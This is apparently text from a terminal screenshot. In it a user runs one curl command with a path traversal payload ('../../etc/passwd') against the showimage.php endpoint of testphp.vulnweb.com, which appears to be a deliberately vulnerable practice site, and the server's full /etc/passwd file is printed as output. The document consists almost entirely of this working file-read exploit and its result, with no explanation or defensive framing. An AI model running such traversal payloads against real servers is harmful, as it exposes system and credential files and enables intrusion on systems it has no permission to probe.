 Konsole - ~ : fish File Edit View Bookmarks Plugins Settings Help Search الأحد, ماي 4 | 11:07 AM
princeoflight@white in ~ as 🧙 took 1s
λ sudo curl http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
princeoflight@white in ~ as 🧙 took 0s
λ _